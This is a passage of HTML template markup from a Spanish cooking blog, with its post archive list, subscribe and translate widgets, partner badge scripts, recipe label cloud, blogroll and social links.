<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2025/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2025/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2021/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2021/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(31)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2019/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2019/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='posts'>
<li><a href='https://www.vueltayvuelta.org/2019/11/tarta-de-manzana-y-queso-de-cabra.html'>Tarta de manzana y queso de cabra</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2019/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2019/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2019/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2019/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2019/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2019/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2019/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2019/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2019/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2019/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(62)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2018/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2018/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2018/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2018/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2018/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2018/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2018/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2018/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2018/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2018/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2018/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(99)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2017/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2017/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2017/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2017/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2017/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2017/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2017/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2017/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2017/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2017/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(111)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2016/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2016/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2016/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2016/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2016/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2016/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2016/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2016/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2016/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2016/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(51)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2015/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2015/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2015/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2015/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2015/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2015/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2015/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebar2'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>No te pierdas nada</h2>
<div class='widget-content'>
<style>
.card-suscribe {
    border: 1px solid #dadce0;
    border-radius: 8px 8px 0 0;
    margin-top: 25px;
}
.fondo-color-suscribe {
    background-color: #FFCC00;
    width: 100%;
    height: 120px;
    margin-top: -26px;
    border-radius: 8px 8px 0 0;
    margin-bottom: 20px;
}
.titulo-suscribe{
    color: #f1f1f1;
    text-align: center;
    font-family: Noto Sans,system;
    font-size: 26px;
    line-height: 1.1;
    padding: 33px
}
.boton-suscribir {
    margin-bottom: 20px;
    text-align: center;
}
.ancho-boton {
    padding: 8px;
    position: relative;
}
.button-amp {
    display: inline-flex;
    box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 12%);
    text-transform: uppercase;
    color: #fff;
    background-color: #FFCC00;
    margin: 5px;
    text-shadow: none;
    transition: all 1s;
    font-size: 13px;
    font-weight: 300;
    padding: 8px 20px;
    cursor: pointer;
    border-radius: 4px;
}
.button-amp:hover {
    box-shadow: 0 8px 10px 1px rgb(0 0 0 / 14%), 0 3px 14px 2px rgb(0 0 0 / 12%), 0 5px 5px -3px rgb(0 0 0 / 30%);
}
a.color-link {
    color: #fff;
}
a.color-link:hover {
    color: #fff;
}
.color-boton{
    background-color: #FF9900;
}
</style>
<div class="card-suscribe">
<div class="fondo-color-suscribe">
<p class="titulo-suscribe">Sigamos en contacto</p>
</div>
<div class='boton-suscribir'>
<a class='ancho-boton button-amp color-boton color-link' href='https://www.blogger.com/follow.g?blogID=2257834915468528144' target='_blank'>Suscribirse</a>
    </div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate me!</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'es',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>&#191;Te ha gustado?</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/blogvueltayvuelta/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div style='clear: both;'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot no-items section' id='ads-home-bot' name='Home ADS Bottom'></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Colaboramos con...</h2>
<div class='widget-content'>
<script type='text/javascript'>
document.write('<di'+'v style="display:inline" id="redfacilisimo"></di'+'v>');
var _redf = {d:false,ic:'2-3',bg:'77c732',id:'994005'};
(function(){
var s=document.createElement('script'); s.type='text/javascript'; s.async=true; s.src='http://estaticos.fimagenes.com/fajs/badges/insignia.js';
var h=document.getElementsByTagName('script')[0]; h.parentNode.insertBefore(s,h);
})();
</script>

<div id="saboresferaWidget0"><a href="https://www.saboresfera.com/" target="_blank"><img src="https://www.saboresfera.com/widget/img/fd09ef7a-3c5d-c155-0521-0c23199c116a/0" title="saboresfera" /></a></div>


<script type='text/javascript'>
document.write('<di'+'v style="display:inline" id="redfacilisimo"></di'+'v>');
var _redf = {d:false,ic:'3-3',bg:'FFFFFF',id:'994005'};
(function(){
var s=document.createElement('script'); s.type='text/javascript'; s.async=true; s.src='https://www.facilisimo.com/red/insignia.js';
var h=document.getElementsByTagName('script')[0]; h.parentNode.insertBefore(s,h);
})();
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget Label' data-version='1' id='Label1'>
<h2>Etiquetas</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vueltayvuelta.org/search/label/B%C3%A1sicos%20and%20more'>Básicos and more</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vueltayvuelta.org/search/label/Carnaval'>Carnaval</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vueltayvuelta.org/search/label/Celebraciones'>Celebraciones</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vueltayvuelta.org/search/label/Cocina%20tradicional'>Cocina tradicional</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vueltayvuelta.org/search/label/Como%20en%20casa'>Como en casa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.vueltayvuelta.org/search/label/Halloween'>Halloween</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vueltayvuelta.org/search/label/La%20cosa%20m%C3%A1s%20dulce'>La cosa más dulce</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vueltayvuelta.org/search/label/Mystery%20Chef'>Mystery Chef</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vueltayvuelta.org/search/label/Navidad'>Navidad</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.vueltayvuelta.org/search/label/Primeros%20auxilios%20culinarios'>Primeros auxilios culinarios</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.vueltayvuelta.org/search/label/Recetas%20de%20pasta'>Recetas de pasta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.vueltayvuelta.org/search/label/Recetas%20sanas'>Recetas sanas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.vueltayvuelta.org/search/label/Reto%20facil%C3%ADsimo'>Reto facilísimo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.vueltayvuelta.org/search/label/Reto%20recetas%20de%20pasta'>Reto recetas de pasta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.vueltayvuelta.org/search/label/Reto%20recetas%20sanas'>Reto recetas sanas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vueltayvuelta.org/search/label/Sabores%20lejanos'>Sabores lejanos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vueltayvuelta.org/search/label/Semana%20Santa'>Semana Santa</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vueltayvuelta.org/search/label/Verde%20que%20te%20quiero%20verde'>Verde que te quiero verde</a>
</span>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Un poco de lo que nos gusta</h2>
<div class='widget-content'>
<ul>
<li><a href='https://minhamarmita.blogspot.com.es/'>A minha marmita</a></li>
<li><a href='https://webosfritos.es/'>Webos fritos</a></li>
<li><a href='http://chiaramaci.com/'>Chiara Maci</a></li>
<li><a href='https://www.nigella.com/recipes'>Nigella's Recipes</a></li>
<li><a href='http://www.recetasderechupete.com/'>Recetas de Rechupete</a></li>
<li><a href='http://www.joyofbaking.com/'>Joy of Baking</a></li>
<li><a href='https://elcomidista.elpais.com/'>El comidista</a></li>
<li><a href='http://albahacaycanela.blogspot.com.es/'>Albahaca y canela</a></li>
<li><a href='http://www.mercotte.fr'>La cuisine de Mercotte</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='insta-wrap'>
<div class='featureinsta no-items section' id='Instagram Widget'></div>
</div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                       Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:#ffbd2f;' title='Blogger Themes'>MyBloggerThemes</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/VueltaVuelta' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/chefinchief/?ref=aymt_homepage_panel' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/blogVUELTAYVUELTA/' title='instagram'></a></li>
<li><a class='pinterest' href='https://es.pinterest.com/vueltayvuelta/' title='pinterest'></a></li>
<li><a class='gplus' href='https://plus.google.com/u/1/106122445430708893722' title='gplus'></a></li>
<li><a class='rss' href='http://feeds.feedburner.com/blogspot/iNGpKi' title='rss'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

/*
* jquery-match-height 0.7.0 by @liabru
